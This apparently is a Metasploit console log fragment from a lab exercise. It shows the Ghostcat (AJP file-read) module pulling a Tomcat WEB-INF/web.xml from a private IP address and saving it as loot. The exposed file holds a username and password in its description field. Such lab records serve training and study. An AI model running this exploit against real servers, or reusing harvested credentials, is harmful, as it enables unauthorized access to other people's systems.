 Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.162.28:8080 - /home/attacker/.msf4/loot/20230404181452_default_10.10.162.28_WEBINFweb.xml_098872.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >